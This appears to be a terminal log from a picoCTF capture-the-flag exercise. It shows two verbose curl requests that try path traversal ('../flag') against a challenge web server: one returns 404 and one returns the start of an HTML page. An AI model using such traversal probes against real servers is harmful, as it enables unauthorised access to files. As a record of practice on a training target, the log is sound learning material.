 ┌──(kali㉿kali)-[~]
└─$ curl http://mercury.picoctf.net:2148/index.php/../flag -v
*   Trying 18.189.209.142:2148...
* Connected to mercury.picoctf.net (18.189.209.142) port 2148 (#0)
> GET /flag HTTP/1.1
> Host: mercury.picoctf.net:2148
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 404 Not Found
< Connection: close
< Content-Type: text/plain
<
* Closing connection 0
Not Found
┌──(kali㉿kali)-[~]
└─$ curl http://mercury.picoctf.net:2148/index.php/index.php/../flag -v
*   Trying 18.189.209.142:2148...
* Connected to mercury.picoctf.net (18.189.209.142) port 2148 (#0)
> GET /index.php/flag HTTP/1.1
> Host: mercury.picoctf.net:2148
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Set-Cookie: PHPSESSID=mq2ud8kopspbh5qqoln69caukn; path=/
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
< Content-type: text/html; charset=UTF-8
* no chunk, no close, no size. Assume close to signal end
<
<!DOCTYPE html>
<html>
<head>
<link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" rel="stylesheet" integ
rity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
<link href="style.css" rel="stylesheet">
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmV
gyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
</head>